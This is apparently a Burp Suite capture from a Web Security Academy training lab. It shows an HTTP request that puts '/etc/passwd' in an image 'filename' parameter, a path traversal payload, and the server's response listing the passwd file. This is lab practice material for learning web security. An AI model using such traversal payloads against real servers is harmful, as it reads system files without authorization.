 Send
Cancel
Target: https://0a170037048a70558249e7ac00a5007c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a170037048a70558249e7ac00a5007c.web-security-academy.net
3 Cookie: session=2FUG7WCc0AXMolBUi6OHtKzfvJCJCAp3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a170037048a70558249e7ac00a5007c.web-security-academy.net/product?productId=4
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights